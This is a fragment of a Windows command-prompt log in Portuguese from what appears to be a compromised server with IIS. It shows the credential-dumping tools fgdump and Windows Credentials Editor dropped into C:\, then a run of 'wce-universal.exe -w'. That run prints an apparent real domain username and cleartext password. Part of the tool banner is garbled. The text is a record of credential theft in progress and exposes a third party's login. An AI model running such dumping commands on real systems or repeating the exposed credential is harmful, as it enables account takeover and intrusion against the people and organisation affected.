 18/03/2015  13:05    <DIR>          Documents and Settings
04/05/2016  09:52           974.848 fgdump.exe
19/08/2015  00:19    <DIR>          Inetpub
06/02/2015  17:20    <DIR>          Program Files
04/05/2016  09:51           466.944 wce-universal.exe
19/08/2015  00:18    <DIR>          WINDOWS
04/05/2016  01:53    <DIR>          _DOCS
               7 arquivo(s)      1.443.239 bytes
               6 pasta(s) 19.220.078.592 bytes dispon�veis
C:\>wce-universal.exe -w
wce-universal.exe -w
WCE v1.41beta (Windows Credentials Editor) - (c) 2010-2013
om)
Use -h for help.
rogerio\GBUSINESS:Roger@10